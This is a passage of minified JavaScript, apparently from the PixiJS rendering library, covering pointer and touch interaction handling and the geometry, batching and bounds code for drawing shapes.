tener("mousedown",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("mouseout",this.onPointerOut,!0),this.interactionDOMElement.addEventListener("mouseover",this.onPointerOver,!0),window.addEventListener("mouseup",this.onPointerUp,!0)),this.supportsTouchEvents&&(this.interactionDOMElement.addEventListener("touchstart",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("touchcancel",this.onPointerCancel,!0),this.interactionDOMElement.addEventListener("touchend",this.onPointerUp,!0),this.interactionDOMElement.addEventListener("touchmove",this.onPointerMove,!0)),this.eventsAdded=!0)},e.prototype.removeEvents=function(){this.interactionDOMElement&&(qe.system.remove(this.update,this),window.navigator.msPointerEnabled?(this.interactionDOMElement.style["-ms-content-zooming"]="",this.interactionDOMElement.style["-ms-touch-action"]=""):this.supportsPointerEvents&&(this.interactionDOMElement.style["touch-action"]=""),this.supportsPointerEvents?(window.document.removeEventListener("pointermove",this.onPointerMove,!0),this.interactionDOMElement.removeEventListener("pointerdown",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("pointerleave",this.onPointerOut,!0),this.interactionDOMElement.removeEventListener("pointerover",this.onPointerOver,!0),window.removeEventListener("pointercancel",this.onPointerCancel,!0),window.removeEventListener("pointerup",this.onPointerUp,!0)):(window.document.removeEventListener("mousemove",this.onPointerMove,!0),this.interactionDOMElement.removeEventListener("mousedown",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("mouseout",this.onPointerOut,!0),this.interactionDOMElement.removeEventListener("mouseover",this.onPointerOver,!0),window.removeEventListener("mouseup",this.onPointerUp,!0)),this.supportsTouchEvents&&(this.interactionDOMElement.removeEventListener("touchstart",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("touchcancel",this.onPointerCancel,!0),this.interactionDOMElement.removeEventListener("touchend",this.onPointerUp,!0),this.interactionDOMElement.removeEventListener("touchmove",this.onPointerMove,!0)),this.interactionDOMElement=null,this.eventsAdded=!1)},e.prototype.update=function(t){if(this._deltaTime+=t,!(this._deltaTime<this.interactionFrequency)&&(this._deltaTime=0,this.interactionDOMElement))if(this.didMove)this.didMove=!1;else{for(var e in this.cursor=null,this.activeInteractionData)if(this.activeInteractionData.hasOwnProperty(e)){var i=this.activeInteractionData[e];if(i.originalEvent&&"touch"!==i.pointerType){var r=this.configureInteractionEventForDOMEvent(this.eventData,i.originalEvent,i);this.processInteractive(r,this.renderer._lastObjectRendered,this.processPointerOverOut,!0)}}this.setCursorMode(this.cursor)}},e.prototype.setCursorMode=function(t){if(t=t||"default",this.currentCursorMode!==t){this.currentCursorMode=t;var e=this.cursorStyles[t];if(e)switch(typeof e){case"string":this.interactionDOMElement.style.cursor=e;break;case"function":e(t);break;case"object":Object.assign(this.interactionDOMElement.style,e)}else"string"!=typeof t||Object.prototype.hasOwnProperty.call(this.cursorStyles,t)||(this.interactionDOMElement.style.cursor=t)}},e.prototype.dispatchEvent=function(t,e,i){i.stopPropagationHint&&t!==i.stopsPropagatingAt||(i.currentTarget=t,i.type=e,t.emit(e,i),t[e]&&t[e](i))},e.prototype.delayDispatchEvent=function(t,e,i){this.delayedEvents.push({displayObject:t,eventString:e,eventData:i})},e.prototype.mapPositionToPoint=function(t,e,i){var r;r=this.interactionDOMElement.parentElement?this.interactionDOMElement.getBoundingClientRect():{x:0,y:0,width:0,height:0};var n=1/this.resolution;t.x=(e-r.left)*(this.interactionDOMElement.width/r.width)*n,t.y=(i-r.top)*(this.interactionDOMElement.height/r.height)*n},e.prototype.processInteractive=function(t,e,i,r,n,o){if(!e||!e.visible)return!1;var s=t.data.global,a=!1,h=n=e.interactive||n,u=!0;if(e.hitArea?(r&&(e.worldTransform.applyInverse(s,this._tempPoint),e.hitArea.contains(this._tempPoint.x,this._tempPoint.y)?a=!0:(r=!1,u=!1)),h=!1):e._mask&&r&&(e._mask.containsPoint&&e._mask.containsPoint(s)||(r=!1)),u&&e.interactiveChildren&&e.children)for(var l=e.children,c=l.length-1;c>=0;c--){var d=l[c],p=this.processInteractive(t,d,i,r,h,!0);if(p){if(!d.parent)continue;h=!1,p&&(t.target&&(r=!1),a=!0)}}n&&(r&&!t.target&&!e.hitArea&&e.containsPoint&&e.containsPoint(s)&&(a=!0),e.interactive&&(a&&!t.target&&(t.target=e),i&&i(t,e,!!a)));var f=this.delayedEvents;if(f.length&&!o){t.stopPropagationHint=!1;var v=f.length;this.delayedEvents=[];for(var g=0;g<v;g++){var m=f[g],y=m.displayObject,_=m.eventString,x=m.eventData;x.stopsPropagatingAt===y&&(x.stopPropagationHint=!0),this.dispatchEvent(y,_,x)}}return a},e.prototype.onPointerDown=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t);if(this.autoPreventDefault&&e[0].isNormalized)(t.cancelable||!("cancelable"in t))&&t.preventDefault();for(var i=e.length,r=0;r<i;r++){var n=e[r],o=this.getInteractionDataForPointerId(n),s=this.configureInteractionEventForDOMEvent(this.eventData,n,o);if(s.data.originalEvent=t,this.processInteractive(s,this.renderer._lastObjectRendered,this.processPointerDown,!0),this.emit("pointerdown",s),"touch"===n.pointerType)this.emit("touchstart",s);else if("mouse"===n.pointerType||"pen"===n.pointerType){var a=2===n.button;this.emit(a?"rightdown":"mousedown",this.eventData)}}}},e.prototype.processPointerDown=function(t,e,i){var r=t.data,n=t.data.identifier;if(i)if(e.trackedPointers[n]||(e.trackedPointers[n]=new yn(n)),this.dispatchEvent(e,"pointerdown",t),"touch"===r.pointerType)this.dispatchEvent(e,"touchstart",t);else if("mouse"===r.pointerType||"pen"===r.pointerType){var o=2===r.button;o?e.trackedPointers[n].rightDown=!0:e.trackedPointers[n].leftDown=!0,this.dispatchEvent(e,o?"rightdown":"mousedown",t)}},e.prototype.onPointerComplete=function(t,e,i){for(var r=this.normalizeToPointerData(t),n=r.length,o=t.target!==this.interactionDOMElement?"outside":"",s=0;s<n;s++){var a=r[s],h=this.getInteractionDataForPointerId(a),u=this.configureInteractionEventForDOMEvent(this.eventData,a,h);if(u.data.originalEvent=t,this.processInteractive(u,this.renderer._lastObjectRendered,i,e||!o),this.emit(e?"pointercancel":"pointerup"+o,u),"mouse"===a.pointerType||"pen"===a.pointerType){var l=2===a.button;this.emit(l?"rightup"+o:"mouseup"+o,u)}else"touch"===a.pointerType&&(this.emit(e?"touchcancel":"touchend"+o,u),this.releaseInteractionDataForPointerId(a.pointerId,h))}},e.prototype.onPointerCancel=function(t){this.supportsTouchEvents&&"touch"===t.pointerType||this.onPointerComplete(t,!0,this.processPointerCancel)},e.prototype.processPointerCancel=function(t,e){var i=t.data,r=t.data.identifier;void 0!==e.trackedPointers[r]&&(delete e.trackedPointers[r],this.dispatchEvent(e,"pointercancel",t),"touch"===i.pointerType&&this.dispatchEvent(e,"touchcancel",t))},e.prototype.onPointerUp=function(t){this.supportsTouchEvents&&"touch"===t.pointerType||this.onPointerComplete(t,!1,this.processPointerUp)},e.prototype.processPointerUp=function(t,e,i){var r=t.data,n=t.data.identifier,o=e.trackedPointers[n],s="touch"===r.pointerType,a="mouse"===r.pointerType||"pen"===r.pointerType,h=!1;if(a){var u=2===r.button,l=yn.FLAGS,c=u?l.RIGHT_DOWN:l.LEFT_DOWN,d=void 0!==o&&o.flags&c;i?(this.dispatchEvent(e,u?"rightup":"mouseup",t),d&&(this.dispatchEvent(e,u?"rightclick":"click",t),h=!0)):d&&this.dispatchEvent(e,u?"rightupoutside":"mouseupoutside",t),o&&(u?o.rightDown=!1:o.leftDown=!1)}i?(this.dispatchEvent(e,"pointerup",t),s&&this.dispatchEvent(e,"touchend",t),o&&(a&&!h||this.dispatchEvent(e,"pointertap",t),s&&(this.dispatchEvent(e,"tap",t),o.over=!1))):o&&(this.dispatchEvent(e,"pointerupoutside",t),s&&this.dispatchEvent(e,"touchendoutside",t)),o&&o.none&&delete e.trackedPointers[n]},e.prototype.onPointerMove=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t);"mouse"!==e[0].pointerType&&"pen"!==e[0].pointerType||(this.didMove=!0,this.cursor=null);for(var i=e.length,r=0;r<i;r++){var n=e[r],o=this.getInteractionDataForPointerId(n),s=this.configureInteractionEventForDOMEvent(this.eventData,n,o);s.data.originalEvent=t,this.processInteractive(s,this.renderer._lastObjectRendered,this.processPointerMove,!0),this.emit("pointermove",s),"touch"===n.pointerType&&this.emit("touchmove",s),"mouse"!==n.pointerType&&"pen"!==n.pointerType||this.emit("mousemove",s)}"mouse"===e[0].pointerType&&this.setCursorMode(this.cursor)}},e.prototype.processPointerMove=function(t,e,i){var r=t.data,n="touch"===r.pointerType,o="mouse"===r.pointerType||"pen"===r.pointerType;o&&this.processPointerOverOut(t,e,i),this.moveWhenInside&&!i||(this.dispatchEvent(e,"pointermove",t),n&&this.dispatchEvent(e,"touchmove",t),o&&this.dispatchEvent(e,"mousemove",t))},e.prototype.onPointerOut=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t)[0];"mouse"===e.pointerType&&(this.mouseOverRenderer=!1,this.setCursorMode(null));var i=this.getInteractionDataForPointerId(e),r=this.configureInteractionEventForDOMEvent(this.eventData,e,i);r.data.originalEvent=e,this.processInteractive(r,this.renderer._lastObjectRendered,this.processPointerOverOut,!1),this.emit("pointerout",r),"mouse"===e.pointerType||"pen"===e.pointerType?this.emit("mouseout",r):this.releaseInteractionDataForPointerId(i.identifier)}},e.prototype.processPointerOverOut=function(t,e,i){var r=t.data,n=t.data.identifier,o="mouse"===r.pointerType||"pen"===r.pointerType,s=e.trackedPointers[n];i&&!s&&(s=e.trackedPointers[n]=new yn(n)),void 0!==s&&(i&&this.mouseOverRenderer?(s.over||(s.over=!0,this.delayDispatchEvent(e,"pointerover",t),o&&this.delayDispatchEvent(e,"mouseover",t)),o&&null===this.cursor&&(this.cursor=e.cursor)):s.over&&(s.over=!1,this.dispatchEvent(e,"pointerout",this.eventData),o&&this.dispatchEvent(e,"mouseout",t),s.none&&delete e.trackedPointers[n]))},e.prototype.onPointerOver=function(t){var e=this.normalizeToPointerData(t)[0],i=this.getInteractionDataForPointerId(e),r=this.configureInteractionEventForDOMEvent(this.eventData,e,i);r.data.originalEvent=e,"mouse"===e.pointerType&&(this.mouseOverRenderer=!0),this.emit("pointerover",r),"mouse"!==e.pointerType&&"pen"!==e.pointerType||this.emit("mouseover",r)},e.prototype.getInteractionDataForPointerId=function(t){var e,i=t.pointerId;return i===bn||"mouse"===t.pointerType?e=this.mouse:this.activeInteractionData[i]?e=this.activeInteractionData[i]:((e=this.interactionDataPool.pop()||new vn).identifier=i,this.activeInteractionData[i]=e),e.copyEvent(t),e},e.prototype.releaseInteractionDataForPointerId=function(t){var e=this.activeInteractionData[t];e&&(delete this.activeInteractionData[t],e.reset(),this.interactionDataPool.push(e))},e.prototype.configureInteractionEventForDOMEvent=function(t,e,i){return t.data=i,this.mapPositionToPoint(i.global,e.clientX,e.clientY),"touch"===e.pointerType&&(e.globalX=i.global.x,e.globalY=i.global.y),i.originalEvent=e,t.reset(),t},e.prototype.normalizeToPointerData=function(t){var e=[];if(this.supportsTouchEvents&&t instanceof TouchEvent)for(var i=0,r=t.changedTouches.length;i<r;i++){var n=t.changedTouches[i];void 0===n.button&&(n.button=t.touches.length?1:0),void 0===n.buttons&&(n.buttons=t.touches.length?1:0),void 0===n.isPrimary&&(n.isPrimary=1===t.touches.length&&"touchstart"===t.type),void 0===n.width&&(n.width=n.radiusX||1),void 0===n.height&&(n.height=n.radiusY||1),void 0===n.tiltX&&(n.tiltX=0),void 0===n.tiltY&&(n.tiltY=0),void 0===n.pointerType&&(n.pointerType="touch"),void 0===n.pointerId&&(n.pointerId=n.identifier||0),void 0===n.pressure&&(n.pressure=n.force||.5),void 0===n.twist&&(n.twist=0),void 0===n.tangentialPressure&&(n.tangentialPressure=0),void 0===n.layerX&&(n.layerX=n.offsetX=n.clientX),void 0===n.layerY&&(n.layerY=n.offsetY=n.clientY),n.isNormalized=!0,e.push(n)}else!(t instanceof MouseEvent)||this.supportsPointerEvents&&t instanceof window.PointerEvent?e.push(t):(void 0===t.isPrimary&&(t.isPrimary=!0),void 0===t.width&&(t.width=1),void 0===t.height&&(t.height=1),void 0===t.tiltX&&(t.tiltX=0),void 0===t.tiltY&&(t.tiltY=0),void 0===t.pointerType&&(t.pointerType="mouse"),void 0===t.pointerId&&(t.pointerId=bn),void 0===t.pressure&&(t.pressure=.5),void 0===t.twist&&(t.twist=0),void 0===t.tangentialPressure&&(t.tangentialPressure=0),t.isNormalized=!0,e.push(t));return e},e.prototype.destroy=function(){this.removeEvents(),this.removeAllListeners(),this.renderer=null,this.mouse=null,this.eventData=null,this.interactionDOMElement=null,this.onPointerDown=null,this.processPointerDown=null,this.onPointerUp=null,this.processPointerUp=null,this.onPointerCancel=null,this.processPointerCancel=null,this.onPointerMove=null,this.processPointerMove=null,this.onPointerOut=null,this.processPointerOverOut=null,this.onPointerOver=null,this._tempPoint=null},e}(m),En={InteractionData:vn,InteractionEvent:mn,InteractionManager:wn,InteractionTrackingData:yn,interactiveTarget:xn},Sn={adaptive:!0,maxLength:10,minSegments:8,maxSegments:2048,_segmentsCount:function(t,e){if(void 0===e&&(e=20),!this.adaptive)return e;var i=Math.ceil(t/this.maxLength);return i<this.minSegments?i=this.minSegments:i>this.maxSegments&&(i=this.maxSegments),i}},In=function(){this.reset()};In.prototype.clone=function(){var t=new In;return t.color=this.color,t.alpha=this.alpha,t.texture=this.texture,t.matrix=this.matrix,t.visible=this.visible,t},In.prototype.reset=function(){this.color=16777215,this.alpha=1,this.texture=bi.WHITE,this.matrix=null,this.visible=!1},In.prototype.destroy=function(){this.texture=null,this.matrix=null};var Pn=function(t,e,i,r){void 0===e&&(e=null),void 0===i&&(i=null),void 0===r&&(r=null),this.shape=t,this.lineStyle=i,this.fillStyle=e,this.matrix=r,this.type=t.type,this.points=[],this.holes=[]};Pn.prototype.clone=function(){return new Pn(this.shape,this.fillStyle,this.lineStyle,this.matrix)},Pn.prototype.destroy=function(){this.shape=null,this.holes.length=0,this.holes=null,this.points.length=0,this.points=null,this.lineStyle=null,this.fillStyle=null};var An={build:function(t){var e,i,r=t.shape,n=t.points,o=r.x,s=r.y;if(n.length=0,t.type===me.CIRC?(e=r.radius,i=r.radius):(e=r.width,i=r.height),0!==e&&0!==i){var a=Math.floor(30*Math.sqrt(r.radius))||Math.floor(15*Math.sqrt(r.width+r.height));a/=2.3;for(var h=2*Math.PI/a,u=0;u<a;u++)n.push(o+Math.sin(-h*u)*e,s+Math.cos(-h*u)*i);n.push(n[0],n[1])}},triangulate:function(t,e){var i=t.points,r=e.points,n=e.indices,o=r.length/2,s=o;r.push(t.shape.x,t.shape.y);for(var a=0;a<i.length;a+=2)r.push(i[a],i[a+1]),n.push(o++,s,o)}};function On(t,e){t.lineStyle.native?function(t,e){var i=0,r=t.shape,n=t.points||r.points,o=r.type!==me.POLY||r.closeStroke;if(0===n.length)return;var s=e.points,a=e.indices,h=n.length/2,u=s.length/2,l=u;for(s.push(n[0],n[1]),i=1;i<h;i++)s.push(n[2*i],n[2*i+1]),a.push(l,l+1),l++;o&&a.push(l,u)}(t,e):function(t,e){var i=t.shape,r=t.points||i.points.slice(),n=e.closePointEps;if(0===r.length)return;var o=t.lineStyle,s=new ce(r[0],r[1]),a=new ce(r[r.length-2],r[r.length-1]),h=i.type!==me.POLY||i.closeStroke,u=Math.abs(s.x-a.x)<n&&Math.abs(s.y-a.y)<n;if(h){r=r.slice(),u&&(r.pop(),r.pop(),a.set(r[r.length-2],r[r.length-1]));var l=a.x+.5*(s.x-a.x),c=a.y+.5*(s.y-a.y);r.unshift(l,c),r.push(l,c)}var d=e.points,p=r.length/2,f=r.length,v=d.length/2,g=o.width/2,m=r[0],y=r[1],_=r[2],x=r[3],b=0,T=0,w=-(y-x),E=m-_,S=0,I=0,P=0,A=0,O=Math.sqrt(w*w+E*E);w/=O,E/=O,w*=g,E*=g;var C=o.alignment,M=2*(1-C),D=2*C;d.push(m-w*M,y-E*M),d.push(m+w*D,y+E*D);for(var R=1;R<p-1;++R){m=r[2*(R-1)],y=r[2*(R-1)+1],_=r[2*R],x=r[2*R+1],b=r[2*(R+1)],T=r[2*(R+1)+1],w=-(y-x),E=m-_,O=Math.sqrt(w*w+E*E),w/=O,E/=O,w*=g,E*=g,S=-(x-T),I=_-b,O=Math.sqrt(S*S+I*I),S/=O,I/=O;var F=-E+y-(-E+x),L=-w+_-(-w+m),N=(-w+m)*(-E+x)-(-w+_)*(-E+y),B=-(I*=g)+T-(-I+x),U=-(S*=g)+_-(-S+b),k=(-S+b)*(-I+x)-(-S+_)*(-I+T),X=F*U-B*L;if(Math.abs(X)<.1)X+=10.1,d.push(_-w*M,x-E*M),d.push(_+w*D,x+E*D);else{var j=(L*k-U*N)/X,G=(B*N-F*k)/X,H=(j-_)*(j-_)+(G-x)*(G-x);H>196*g*g?(P=w-S,A=E-I,O=Math.sqrt(P*P+A*A),P/=O,A/=O,P*=g,A*=g,d.push(_-P*M,x-A*M),d.push(_+P*D,x+A*D),d.push(_-P*D*M,x-A*M),f++):(d.push(_+(j-_)*M,x+(G-x)*M),d.push(_-(j-_)*D,x-(G-x)*D))}}m=r[2*(p-2)],y=r[2*(p-2)+1],_=r[2*(p-1)],x=r[2*(p-1)+1],w=-(y-x),E=m-_,O=Math.sqrt(w*w+E*E),w/=O,E/=O,w*=g,E*=g,d.push(_-w*M,x-E*M),d.push(_+w*D,x+E*D);for(var z=e.indices,V=0;V<f-2;++V)z.push(v,v+1,v+2),v++}(t,e)}var Cn={build:function(t){t.points=t.shape.points.slice()},triangulate:function(t,e){var i=t.points,r=t.holes,n=e.points,o=e.indices;if(i.length>=6){for(var s=[],a=0;a<r.length;a++){var h=r[a];s.push(i.length/2),i=i.concat(h.points)}var u=y(i,s,2);if(!u)return;for(var l=n.length/2,c=0;c<u.length;c+=3)o.push(u[c]+l),o.push(u[c+1]+l),o.push(u[c+2]+l);for(var d=0;d<i.length;d++)n.push(i[d])}}},Mn={build:function(t){var e=t.shape,i=t.points,r=e.x,n=e.y,o=e.width,s=e.height,a=e.radius;i.length=0,Rn(r,n+a,r,n,r+a,n,i),Rn(r+o-a,n,r+o,n,r+o,n+a,i),Rn(r+o,n+s-a,r+o,n+s,r+o-a,n+s,i),Rn(r+a,n+s,r,n+s,r,n+s-a,i)},triangulate:function(t,e){for(var i=t.points,r=e.points,n=e.indices,o=r.length/2,s=y(i,null,2),a=0,h=s.length;a<h;a+=3)n.push(s[a]+o),n.push(s[a+1]+o),n.push(s[a+2]+o);for(var u=0,l=i.length;u<l;u++)r.push(i[u],i[++u])}};function Dn(t,e,i){return t+(e-t)*i}function Rn(t,e,i,r,n,o,s){void 0===s&&(s=[]);for(var a=s,h=0,u=0,l=0,c=0,d=0,p=0,f=0,v=0;f<=20;++f)h=Dn(t,i,v=f/20),u=Dn(e,r,v),l=Dn(i,n,v),c=Dn(r,o,v),d=Dn(h,l,v),p=Dn(u,c,v),a.push(d,p);return a}var Fn=[],Ln=[],Nn=new ce,Bn={};Bn[me.POLY]=Cn,Bn[me.CIRC]=An,Bn[me.ELIP]=An,Bn[me.RECT]={build:function(t){var e=t.shape,i=e.x,r=e.y,n=e.width,o=e.height,s=t.points;s.length=0,s.push(i,r,i+n,r,i+n,r+o,i,r+o)},triangulate:function(t,e){var i=t.points,r=e.points,n=r.length/2;r.push(i[0],i[1],i[2],i[3],i[6],i[7],i[4],i[5]),e.indices.push(n,n+1,n+2,n+1,n+2,n+3)}},Bn[me.RREC]=Mn;var Un=function(){this.style=null,this.size=0,this.start=0,this.attribStart=0,this.attribSize=0},kn=function(t){function e(){t.call(this),this.points=[],this.colors=[],this.uvs=[],this.indices=[],this.textureIds=[],this.graphicsData=[],this.dirty=0,this.batchDirty=-1,this.cacheDirty=-1,this.clearDirty=0,this.drawCalls=[],this.batches=[],this.shapeIndex=0,this._bounds=new Be,this.boundsDirty=-1,this.boundsPadding=0,this.batchable=!1,this.indicesUint16=null,this.uvsFloat32=null,this.closePointEps=1e-4}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={bounds:{configurable:!0}};return i.bounds.get=function(){return this.boundsDirty!==this.dirty&&(this.boundsDirty=this.dirty,this.calculateBounds()),this._bounds},e.prototype.invalidate=function(){this.boundsDirty=-1,this.dirty++,this.batchDirty++,this.shapeIndex=0,this.points.length=0,this.colors.length=0,this.uvs.length=0,this.indices.length=0,this.textureIds.length=0;for(var t=0;t<this.drawCalls.length;t++)this.drawCalls[t].textures.length=0,Ln.push(this.drawCalls[t]);this.drawCalls.length=0;for(var e=0;e<this.batches.length;e++){var i=this.batches[e];i.start=0,i.attribStart=0,i.style=null,Fn.push(i)}this.batches.length=0},e.prototype.clear=function(){return this.graphicsData.length>0&&(this.invalidate(),this.clearDirty++,this.graphicsData.length=0),this},e.prototype.drawShape=function(t,e,i,r){var n=new Pn(t,e,i,r);return this.graphicsData.push(n),this.dirty++,this},e.prototype.drawHole=function(t,e){if(!this.graphicsData.length)return null;var i=new Pn(t,null,null,e),r=this.graphicsData[this.graphicsData.length-1];return i.lineStyle=r.lineStyle,r.holes.push(i),this.dirty++,this},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e);for(var i=0;i<this.graphicsData.length;++i)this.graphicsData[i].destroy();this.points.length=0,this.points=null,this.colors.length=0,this.colors=null,this.uvs.length=0,this.uvs=null,this.indices.length=0,this.indices=null,this.indexBuffer.destroy(),this.indexBuffer=null,this.graphicsData.length=0,this.graphicsData=null,this.drawCalls.length=0,this.drawCalls=null,this.batches.length=0,this.batches=null,this._bounds=null},e.prototype.containsPoint=function(t){for(var e=this.graphicsData,i=0;i<e.length;++i){var r=e[i];if(r.fillStyle.visible&&(r.shape&&(r.matrix?r.matrix.applyInverse(t,Nn):Nn.copyFrom(t),r.shape.contains(Nn.x,Nn.y)))){if(r.holes)for(var n=0;n<r.holes.length;n++){if(r.holes[n].shape.contains(Nn.x,Nn.y))return!1}return!0}}return!1},e.prototype.updateBatches=function(){if(this.dirty!==this.cacheDirty)if(0!==this.graphicsData.length){if(this.dirty!==this.cacheDirty)for(var t=0;t<this.graphicsData.length;t++){var e=this.graphicsData[t];if(e.fillStyle&&!e.fillStyle.texture.baseTexture.valid)return;if(e.lineStyle&&!e.lineStyle.texture.baseTexture.valid)return}this.cacheDirty=this.dirty;var i=this.uvs,r=null,n=null,o=0,s=!1;if(this.batches.length>0){var a=(r=this.batches[this.batches.length-1]).style;n=a.texture.baseTexture,o=a.color+a.alpha,s=!!a.native}for(var h=this.shapeIndex;h<this.graphicsData.length;h++){this.shapeIndex++;var u=this.graphicsData[h],l=Bn[u.type],c=u.fillStyle,d=u.lineStyle;l.build(u),u.matrix&&this.transformPoints(u.points,u.matrix);for(var p=0;p<2;p++){var f=0===p?c:d;if(f.visible){var v=f.texture.baseTexture,g=this.indices.length,m=this.points.length/2;!r||n===v&&o===f.color+f.alpha&&s===!!f.native||(r.size=g-r.start,r.attribSize=m-r.attribStart,r.size>0&&(r=null)),r||(r=Fn.pop()||new Un,this.batches.push(r),v.wrapMode=Pt.REPEAT,n=v,o=f.color+f.alpha,s=f.native,r.style=f,r.start=g,r.attribStart=m);var y=this.points.length/2;if(0===p)u.holes.length?(this.processHoles(u.holes),Cn.triangulate(u,this)):l.triangulate(u,this);else{On(u,this);for(var _=0;_<u.holes.length;_++)On(u.holes[_],this)}var x=this.points.length/2-y;this.addUvs(this.points,i,f.texture,y,x,f.matrix)}}}var b=this.indices.length,T=this.points.length/2;if(r)if(r.size=b-r.start,r.attribSize=T-r.attribStart,this.indicesUint16=new Uint16Array(this.indices),this.batchable=this.isBatchable(),this.batchable){this.batchDirty++,this.uvsFloat32=new Float32Array(this.uvs);for(var w=0;w<this.batches.length;w++)for(var E=this.batches[w],S=0;S<E.size;S++){var I=E.start+S;this.indicesUint16[I]=this.indicesUint16[I]-E.attribStart}}else this.buildDrawCalls();else this.batchable=!0}else this.batchable=!0},e.prototype.isBatchable=function(){for(var t=this.batches,i=0;i<t.length;i++)if(t[i].style.native)return!1;return this.points.length<2*e.BATCHABLE_SIZE},e.prototype.buildDrawCalls=function(){for(var t=++si._globalBatch,e=0;e<this.drawCalls.length;e++)this.drawCalls[e].textures.length=0,Ln.push(this.drawCalls[e]);this.drawCalls.length=0;var i=this.uvs,r=this.colors,n=this.textureIds,o=Ln.pop()||new tn;o.textureCount=0,o.start=0,o.size=0,o.type=Tt.TRIANGLES;var s=0,a=null,h=0,u=!1,l=Tt.TRIANGLES,c=0;this.drawCalls.push(o);for(var d=0;d<this.batches.length;d++){var p=this.batches[d],f=p.style,v=f.texture.baseTexture;u!==!!f.native&&(l=(u=f.native)?Tt.LINES:Tt.TRIANGLES,a=null,s=8,t++),a!==v&&(a=v,v._batchEnabled!==t&&(8===s&&(t++,s=0,o.size>0&&(o=Ln.pop()||new tn,this.drawCalls.push(o)),o.start=c,o.size=0,o.textureCount=0,o.type=l),v.touched=1,v._batchEnabled=t,v._id=s,v.wrapMode=10497,o.textures[o.textureCount++]=v,s++)),o.size+=p.size,c+=p.size,h=v._id,this.addColors(r,f.color,f.alpha,p.attribSize),this.addTextureIds(n,h,p.attribSize)}si._globalBatch=t;for(var g=this.points,m=new ArrayBuffer(3*g.length*4),y=new Float32Array(m),_=new Uint32Array(m),x=0,b=0;b<g.length/2;b++)y[x++]=g[2*b],y[x++]=g[2*b+1],y[x++]=i[2*b],y[x++]=i[2*b+1],_[x++]=r[b],y[x++]=n[b];this._buffer.update(m),this._indexBuffer.update(this.indicesUint16)},e.prototype.processHoles=function(t){for(var e=0;e<t.length;e++){var i=t[e];Bn[i.type].build(i),i.matrix&&this.transformPoints(i.points,i.matrix)}},e.prototype.calculateBounds=function(){var t=1/0,e=-1/0,i=1/0,r=-1/0;if(this.graphicsData.length)for(var n=null,o=0,s=0,a=0,h=0,u=0;u<this.graphicsData.length;u++){var l=this.graphicsData[u],c=l.type,d=l.lineStyle?l.lineStyle.width:0;if(n=l.shape,c===me.RECT||c===me.RREC)o=n.x-d/2,s=n.y-d/2,t=o<t?o:t,e=o+(a=n.width+d)>e?o+a:e,i=s<i?s:i,r=s+(h=n.height+d)>r?s+h:r;else if(c===me.CIRC)o=n.x,s=n.y,t=o-(a=n.radius+d/2)<t?o-a:t,e=o+a>e?o+a:e,i=s-(h=n.radius+d/2)<i?s-h:i,r=s+h>r?s+h:r;else if(c===me.ELIP)o=n.x,s=n.y,t=o-(a=n.width+d/2)<t?o-a:t,e=o+a>e?o+a:e,i=s-(h=n.height+d/2)<i?s-h:i,r=s+h>r?s+h:r;else for(var p=n.points,f=0,v=0,g=0,m=0,y=0,_=0,x=0,b=0,T=0;T+2<p.length;T+=2)o=p[T],s=p[T+1],f=p[T+2],v=p[T+3],g=Math.abs(f-o),m=Math.abs(v-s),h=d,(a=Math.sqrt(g*g+m*m))<1e-9||(t=(x=(f+o)/2)-(y=(h/a*m+g)/2)<t?x-y:t,e=x+y>e?x+y:e,i=(b=(v+s)/2)-(_=(h/a*g+m)/2)<i?b-_:i,r=b+_>r?b+_:r)}else t=0,e=0,i=0,r=0;var w=this.boundsPadding;this._bounds.minX=t-w,this._bounds.maxX=e+w,this._bounds.minY=i-w,this._bounds.maxY=r+w},e.prototype.transformPoints=function(t,e){for(var i=0;i<t.length/2;i++){var r=t[2*i],n=t[2*i+1];t[2*i]=e.a*r+e.c*n+e.tx,t[2*i+1]=e.b*r+e.d*n+e.ty}},e.prototype.addColors=function(t,e,i,r){for(var n=Gt((e>>16)+(65280&e)+((255&e)<<16),i);r-- >0;)t.push(n)},e.prototype.addTextureIds=function(t,e,i){for(;i-- >0;)t.push(e)},e.prototype.addUvs=function(t,e,i,r,n,o){for(var s=0,a=e.length,h=i.frame;s<n;){var u=t[2*(r+s)],l=t[2*(r+s)+1];if(o){var c=o.a*u+o.c*l+o.tx;l=o.b*u+o.d*l+o.ty,u=c}s++,e.push(u/h.width,l/h.height)}var d=i.baseTexture;(h.width<d.width||h.height<d.height)&&this.adjustUvs(e,i,a,n)},e.prototype.adjustUvs=function(t,e,i,r){for(var n=e.baseTexture,o=i+2*r,s=e.frame,a=s.width/n.width,h=s.height/n.height,u=s.x/s.width,l=s.y/s.height,c=Math.floor(t[i]+1e-6),d=Math.floor(t[i+1]+1e-6),p=i+2;p<o;p+=2)c=Math.min(c,Math.floor(t[p]+1e-6)),d=Math.min(d,Math.floor(t[p+1]+1e-6));u-=c,l-=d;for(var f=i;f<o;f+=2)t[f]=(t[f]+u)*a,t[f+1]=(t[f+1]+l)*h},Object.defineProperties(e.prototype,i),e}(sn);kn.BATCHABLE_SIZE=100;var Xn=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.clone=function(){var t=new e;return t.color=this.color,t.alpha=this.alpha,t.texture=this.texture,t.matrix=this.matrix,t.visible=this.visible,t.width=this.width,t.alignment=this.alignment,t.native=this.native,t},e.prototype.reset=function(){t.prototype.reset.call(this),this.color=0,this.width=0,this.alignment=.5,this.native=!1},e}(In),jn=function(){};jn.curveLength=function(t,e,i,r,n,o,s,a){for(var h=0,u=0,l=0,c=0,d=0,p=0,f=0,v=0,g=0,m=0,y=0,_=t,x=e,b=1;b<=10;++b)m=_-(v=(f=(p=(d=1-(u=b/10))*d)*d)*t+3*p*u*i+3*d*(l=u*u)*n+(c=l*u)*s),y=x-(g=f*e+3*p*u*r+3*d*l*o+c*a),_=v,x=g,h+=Math.sqrt(m*m+y*y);return h},jn.curveTo=function(t,e,i,r,n,o,s){var 